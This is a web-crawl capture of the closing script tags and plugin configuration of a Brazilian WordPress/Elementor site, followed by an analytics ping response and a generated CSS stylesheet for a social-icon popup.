<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"faf637922e","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"ae48ec1982"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:14:30 -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
ffec7a7c-ca95-472a-88b1-e0bd0f7abcf0

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381
body_size: 375
content:
.elementor-18750 .elementor-element.elementor-element-6a147964:not(.elementor-motion-effects-element-type-background), .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a531fa0 );}.elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{background-color:#02010100;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-6a147964{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-aae8bd3 );transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated >  .elementor-background-overlay{background-color:#02010100;opacity:0;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 26px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-22d6ea39{transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon{background-color:#B4AE0000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon{background-color:#2EA36600;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon{background-color:#FFFFFF0A;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon svg{fill:var( --e-global-color-9947692 );}#elementor-popup-modal-18750 .dialog-widget-content{animation-duration:1.2s;border-radius:23px 23px 23px 23px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px -29px;}#elementor-popup-modal-18750 .dialog-message{width:67px;height:auto;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}@media(max-width:767px){.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-18750 .elementor-element.elementor-element-6a147964{padding:0px 0px 0px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-66b034e8{--icon-size:17px;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}#elementor-popup-modal-18750 .dialog-widget-content{border-radius:18px 18px 18px 18px;margin:0px 0px 0px -35px;}}